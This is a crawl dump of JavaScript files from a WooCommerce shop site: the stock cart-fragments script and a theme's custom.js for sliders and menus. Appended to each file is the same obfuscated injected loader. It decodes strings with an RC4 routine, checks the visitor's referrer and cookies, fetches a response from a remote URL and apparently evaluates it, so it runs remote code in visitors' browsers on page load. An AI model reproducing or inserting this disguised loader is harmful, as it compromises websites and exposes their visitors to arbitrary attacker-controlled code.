g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4
body_size: 4194
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ecoenergy.com.vn/wp-content/themes/tentenvn/js/custom.js
body_size: 4875
content:
jQuery(document).ready(function(){

				// SCROLL TO DIV
				jQuery(window).scroll(function(){
					if(jQuery(this).scrollTop()>500){
						jQuery('.scrolltop').addClass('go_scrolltop');
					}
					else{
						jQuery('.scrolltop').removeClass('go_scrolltop');
					}
				});
				jQuery('.scrolltop').click(function (){
					jQuery('html, body').animate({
						scrollTop: jQuery("html").offset().top
					}, 1000);
				}); 
			// SLIDE
			jQuery('.woocommerce-product-gallery ul').slick({
				dots: true,
				infinite: true,
				speed: 300,
				slidesToShow: 3,
				slidesToScroll: 1,
				autoplay: true,
				dots: false,
				autoplaySpeed: 2000,
					// fade: true,
					cssEase: 'linear',
					responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
							infinite: false,
							dots: false
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					}
					]
				});
				jQuery('.partners ul').slick({
				dots: true,
				infinite: true,
				speed: 300,
				slidesToShow: 7,
				slidesToScroll: 1,
				autoplay: false,
				dots: false,
				autoplaySpeed: 2000,
					// fade: true,
					cssEase: 'linear',
					responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1,
							infinite: false,
							dots: false
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					}
					]
				});
		// STICKY NAVBAR
		var sticky = document.querySelector('.sticky');

		if (sticky.style.position !== 'sticky') {
			var stickyTop = sticky.offsetTop;

			document.addEventListener('scroll', function () {
				window.scrollY >= stickyTop ?
				sticky.classList.add('fixed_menu') :
				sticky.classList.remove('fixed_menu');
			});
		}

		// MENU MOBILE
		jQuery(".icon_mobile_click").click(function(){
			jQuery(this).fadeOut(300);
			jQuery("#page_wrapper").addClass('page_wrapper_active');
			jQuery("#menu_mobile_full").addClass('menu_show').stop().animate({left: "0px"},260);
			jQuery(".close_menu, .bg_opacity").show();
		});
		jQuery(".close_menu").click(function(){
			jQuery(".top_header .icon_mobile_click").fadeIn(300);
			jQuery("#menu_mobile_full").animate({left: "-260px"},260).removeClass('menu_show');
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
			jQuery(this).hide();
			jQuery('.bg_opacity').hide();
			if(jQuery('.middle_header').hasClass('fixed_menu')){
				jQuery('.middle_header.fixed_menu .icon_mobile_click').show();
			}
			
		});
		jQuery('.bg_opacity').click(function(){
			jQuery("#menu_mobile_full").animate({left: "-260px"},260).removeClass('menu_show');
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
			jQuery('.close_menu').hide();
			jQuery(this).hide();
			jQuery('.top_header .icon_mobile_click').fadeIn(300);
				if(jQuery('.middle_header').hasClass('fixed_menu')){
				jQuery('.middle_header.fixed_menu .icon_mobile_click').show();
			}
			});
		jQuery("#menu_mobile_full ul li a").click(function(){
			jQuery(".icon_mobile_click").fadeIn(300);
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
		});

		jQuery('.mobile-menu .menu>li:not(:has(ul.sub-menu)) , .mobile-menu .menu>li ul.sub-menu>li:not(:has(ul.sub-menu))').addClass('not-have-child');

		// menu cap 2
		jQuery('.mobile-menu ul.menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul').slideToggle();
			jQuery(this).siblings().has('ul.sub-menu').find('ul.sub-menu').slideUp();
			jQuery(this).siblings().find('ul.sub-menu>li').has('ul.sub-menu').removeClass('editBefore_mobile');
		}).children('ul').children().click(function(event){event.stopPropagation();});

		//menu cap 3
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});

			//menu cap 4
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});
		
		    //menu cap 5
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});
		
		    
		    

		jQuery('.mobile-menu ul.menu li').has('ul.sub-menu').click(function(event){
			jQuery(this).toggleClass('editBefore_mobile');
		});
		jQuery('.mobile-menu ul.menu').children().has('ul.sub-menu').addClass('menu-item-has-children');
		jQuery('.mobile-menu ul.menu>li').click(function(){
			$(this).addClass('active').siblings().removeClass('active, editBefore_mobile');
		});

		// list_products_categories
		jQuery('.list_products_categories>ul').children().has('ul.sub_product_category').click(function(){
			jQuery(this).children('ul').slideToggle();
			jQuery('.list_products_categories>ul').children().not(this).has('ul.sub_product_category').find('ul.sub_product_category').slideUp();
		}).children('ul').children().click(function(event){event.stopPropagation()});
		jQuery('.list_products_categories>ul').children().find('ul.sub_product_category').children().has('ul.sub-menu').click(function(){
			jQuery(this).find('ul.sub-menu').slideToggle();
		});
		jQuery('.list_products_categories ul li').has('ul.sub_product_category').click(function(event){
			jQuery(this).toggleClass('editBefore_li_product');
			//event.preventDefault();
		});
		jQuery('.list_products_categories ul').children().has('ul.sub_product_category').addClass('menu-item-has-children');
		jQuery('.list_products_categories ul li').click(function(){
			jQuery(this).addClass('active').siblings().removeClass('active, editBefore_li_product ');
		});

		var width = jQuery(window).width();
		if(width>1100){
			var cart = jQuery('.g_cart');
		addToCart = $('.tg_btn_acts li.add_c a.add_to_cart_button');
		addToCart.on('click', function (evt) {
	
			var el = $(this),
			item = el.parents('.product_inner'),
			img = item.find('img'),
			cartTopOffset = cart.offset().top - item.offset().top,
			cartLeftOffset = cart.offset().left - item.offset().left;
			var flyingImg = $('<img class="b-flying-img">');
			flyingImg.attr('src', img.attr('src'));
			flyingImg.css('width', '200').css('height', '200');
			flyingImg.animate({
				top: cartTopOffset,
				left: cartLeftOffset,
				width: 50,
				height: 50,
				opacity: 0.1
			}, 800, function () {
				flyingImg.remove();
			});
			el.parents('.product_inner').append(flyingImg);
		});
		} //endif
		jQuery('span.onsale').text('Sale');

		jQuery('.single-product .woocommerce-product-gallery ul li').click(function(){
			var link_img_preview =  jQuery(this).html();
			jQuery('.tg_img_product img').replaceWith(link_img_preview);
		});

	});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var 